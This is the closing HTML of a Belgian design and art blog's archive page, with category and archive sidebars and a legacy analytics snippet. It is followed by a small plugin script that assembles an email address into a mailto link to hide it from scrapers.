<!--/div-->
	</div>
	
	
<div class="paging">
	<div class="older"><a href="http://helloyou.be/category/topics/collection/page/2/" >« <span>Previous posts</span></a></div>
	<div class="newer"></div>
</div>


</div>


<!-- SIDEBAR -->
<div id="sidebar">

	<div id="about"></div>

	<ul id="pods">
		
		<li id="podPages">
			<h2><span>Pages&nbsp;</span></h2>
			<ul>
				<li class="page_item page-item-82"><a href="http://helloyou.be/contact/">Contact</a></li>
<li class="page_item page-item-27"><a href="http://helloyou.be/authors/">Editors</a></li>
			</ul>
		</li>
		
		<li id="podSearch">
			<h2><span>Search&nbsp;</span></h2>
			<form id="searchform" method="get" action="http://helloyou.be/" onSubmit='return(submitSearch(true));'>
<input name="s" id="s" class="inputText" type="text" value="Type and hit Enter..."
style="color:#CCCCCC;"; 
onFocus='if(this.value == "Type and hit Enter..."){ this.value = ""; this.style.color="Black";}'
onBlur='if(this.value == "Type and hit Enter..." || this.value == ""){this.value="Type and hit Enter..."; this.style.color="#CCCCCC"}' 
/>
</form>
		</li>
		
	
			
		<li id="podTopics">
			<h2><span>Topics&nbsp;</span></h2>
			<ul>
					<li class="cat-item cat-item-65 current-cat"><a href="http://helloyou.be/category/topics/collection/" >Collection</a> (19)
</li>
	<li class="cat-item cat-item-58"><a href="http://helloyou.be/category/topics/colour/" >Colour</a> (23)
</li>
	<li class="cat-item cat-item-43"><a href="http://helloyou.be/category/topics/family/" title="
        ">Family</a> (6)
</li>
	<li class="cat-item cat-item-56"><a href="http://helloyou.be/category/topics/kids/" >Kids</a> (16)
</li>
			</ul>
		</li>
		
		<li id="podCategories">
			<h2><span><a href="javascript:;" title="Display categories" onclick="toggleCategories(); return false;"><div id="plusPodCategories" class="podPlus">+&nbsp;</div>Categories</a>&nbsp;</span></h2>
			<ul id="ulPodCategories" style="display: none;">
					<li class="cat-item cat-item-22"><a href="http://helloyou.be/category/advertising/" >Advertising</a> (3)
</li>
	<li class="cat-item cat-item-23"><a href="http://helloyou.be/category/architecture/" >Architecture</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="http://helloyou.be/category/art/" >Art</a> (42)
</li>
	<li class="cat-item cat-item-10"><a href="http://helloyou.be/category/audio/" >Audio</a> (58)
</li>
	<li class="cat-item cat-item-24"><a href="http://helloyou.be/category/branding/" >Branding</a> (2)
</li>
	<li class="cat-item cat-item-33"><a href="http://helloyou.be/category/environmental-design/" >Environmental Design</a> (3)
</li>
	<li class="cat-item cat-item-51"><a href="http://helloyou.be/category/fashion/" >Fashion</a> (3)
</li>
	<li class="cat-item cat-item-13"><a href="http://helloyou.be/category/film-video/" >Film / Video</a> (43)
</li>
	<li class="cat-item cat-item-8"><a href="http://helloyou.be/category/friends/" >Friends</a> (8)
</li>
	<li class="cat-item cat-item-25"><a href="http://helloyou.be/category/graphic-design/" >Graphic Design</a> (31)
</li>
	<li class="cat-item cat-item-52"><a href="http://helloyou.be/category/identity/" >Identity</a> (2)
</li>
	<li class="cat-item cat-item-37"><a href="http://helloyou.be/category/illustration/" >Illustration</a> (18)
</li>
	<li class="cat-item cat-item-26"><a href="http://helloyou.be/category/information-design/" >Information Design</a> (3)
</li>
	<li class="cat-item cat-item-30"><a href="http://helloyou.be/category/interactive/" >Interactive Design</a> (5)
</li>
	<li class="cat-item cat-item-48"><a href="http://helloyou.be/category/interface-design/" >Interface Design</a> (7)
</li>
	<li class="cat-item cat-item-7"><a href="http://helloyou.be/category/motion-design/" >Motion Design</a> (28)
</li>
	<li class="cat-item cat-item-34"><a href="http://helloyou.be/category/performing-arts/" >Performing Arts</a> (2)
</li>
	<li class="cat-item cat-item-6"><a href="http://helloyou.be/category/photography/" >Photography</a> (115)
</li>
	<li class="cat-item cat-item-12"><a href="http://helloyou.be/category/poetry/" >Poetry</a> (14)
</li>
	<li class="cat-item cat-item-35"><a href="http://helloyou.be/category/processing/" >Processing</a> (2)
</li>
	<li class="cat-item cat-item-28"><a href="http://helloyou.be/category/product-design/" >Product Design</a> (13)
</li>
	<li class="cat-item cat-item-38"><a href="http://helloyou.be/category/software/" >Software</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="http://helloyou.be/category/technology/" >Technology</a> (9)
</li>
	<li class="cat-item cat-item-5"><a href="http://helloyou.be/category/telex/" >Telex</a> (86)
</li>
	<li class="cat-item cat-item-46"><a href="http://helloyou.be/category/textile/" >Textile</a> (2)
</li>
	<li class="cat-item cat-item-31"><a href="http://helloyou.be/category/tv-radio/" >TV / Radio</a> (4)
</li>
	<li class="cat-item cat-item-18"><a href="http://helloyou.be/category/typography/" >Typography</a> (13)
</li>
	<li class="cat-item cat-item-1"><a href="http://helloyou.be/category/uncategorized/" >Uncategorized</a> (20)
</li>
	<li class="cat-item cat-item-40"><a href="http://helloyou.be/category/visual-music/" >Visual Music</a> (12)
</li>
			</ul>
		</li>
		
		<li id="podArchives">
			<h2><span><a href="javascript:;" title="Display archives" onclick="toggleArchives(); return false;"><div id="plusPodArchives" class="podPlus">+&nbsp;</div>Archives</a>&nbsp;</span></h2>
			<ul id="ulPodArchives" style="display: none;">
					<li><a href='http://helloyou.be/2018/05/'>May 2018</a></li>
	<li><a href='http://helloyou.be/2015/01/'>January 2015</a></li>
	<li><a href='http://helloyou.be/2014/12/'>December 2014</a></li>
	<li><a href='http://helloyou.be/2014/09/'>September 2014</a></li>
	<li><a href='http://helloyou.be/2014/04/'>April 2014</a></li>
	<li><a href='http://helloyou.be/2012/04/'>April 2012</a></li>
	<li><a href='http://helloyou.be/2012/01/'>January 2012</a></li>
	<li><a href='http://helloyou.be/2010/11/'>November 2010</a></li>
	<li><a href='http://helloyou.be/2010/10/'>October 2010</a></li>
	<li><a href='http://helloyou.be/2010/09/'>September 2010</a></li>
	<li><a href='http://helloyou.be/2009/09/'>September 2009</a></li>
	<li><a href='http://helloyou.be/2009/06/'>June 2009</a></li>
	<li><a href='http://helloyou.be/2009/05/'>May 2009</a></li>
	<li><a href='http://helloyou.be/2009/03/'>March 2009</a></li>
	<li><a href='http://helloyou.be/2009/02/'>February 2009</a></li>
	<li><a href='http://helloyou.be/2009/01/'>January 2009</a></li>
	<li><a href='http://helloyou.be/2008/12/'>December 2008</a></li>
	<li><a href='http://helloyou.be/2008/11/'>November 2008</a></li>
	<li><a href='http://helloyou.be/2008/10/'>October 2008</a></li>
	<li><a href='http://helloyou.be/2008/09/'>September 2008</a></li>
	<li><a href='http://helloyou.be/2008/08/'>August 2008</a></li>
	<li><a href='http://helloyou.be/2008/07/'>July 2008</a></li>
	<li><a href='http://helloyou.be/2008/06/'>June 2008</a></li>
	<li><a href='http://helloyou.be/2008/05/'>May 2008</a></li>
	<li><a href='http://helloyou.be/2008/04/'>April 2008</a></li>
	<li><a href='http://helloyou.be/2008/03/'>March 2008</a></li>
	<li><a href='http://helloyou.be/2008/02/'>February 2008</a></li>
	<li><a href='http://helloyou.be/2008/01/'>January 2008</a></li>
	<li><a href='http://helloyou.be/2007/12/'>December 2007</a></li>
	<li><a href='http://helloyou.be/2007/11/'>November 2007</a></li>
	<li><a href='http://helloyou.be/2007/10/'>October 2007</a></li>
	<li><a href='http://helloyou.be/2007/09/'>September 2007</a></li>
	<li><a href='http://helloyou.be/2007/08/'>August 2007</a></li>
	<li><a href='http://helloyou.be/2007/07/'>July 2007</a></li>
	<li><a href='http://helloyou.be/2007/06/'>June 2007</a></li>
	<li><a href='http://helloyou.be/2007/05/'>May 2007</a></li>
			</ul>
		</li>
	
	
				
		
		
		<li>
			<h2><span>Feeds&nbsp;</span></h2>
			<ul>
				<li class="feedIcon"><a href="http://helloyou.be/feed/">Posts (RSS)</a></li>
				<li class="feedIcon"><a href="http://helloyou.be/comments/feed/">Comments (RSS)</a></li>
			</ul>
		</li>	
	
		
		<li>
			<h2><span>Credits&nbsp;</span></h2>
			<ul>
				<li>Designed by <a href="http://www.centraldesign.be/">Central</a></li>
				<li>Powered by <a href="http://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress</a></li>
							</ul>
		</li>
	
	</ul>

</div>

<!-- /SIDEBAR -->


<div id="footer">
	<!-- 47 queries. 0.225 seconds. -->
</div>

</div>

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1936660-1";
urchinTracker();
</script>

</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: http://helloyou.be/wp-content/plugins/gd-write-email/gd-write-email.js
body_size: 296
content:
	function writeEMail(userid,domain)
	{
		var email = domain +'@' + userid;
		var TempBefore = '';
		var TempAfter = '';
		var NewString = '';
		var Start = 0;

		var WhereHash = email.indexOf ('@');
		for (Count = 1; Count <= WhereHash; Count ++)
		{
			TempBefore += email.substring (Start, Count);
			Start++
		}
		Start = WhereHash;
		Start ++
		WhereHash +=2;
		for (Count = WhereHash; Count <=email.length; Count++)
		{
			TempAfter +=email.substring (Start, Count)
			Start++
		}
		NewString = TempAfter +'@' + TempBefore;
		document.write("<a href='mailto:" + NewString + "'>" + NewString + "</a>");
	}

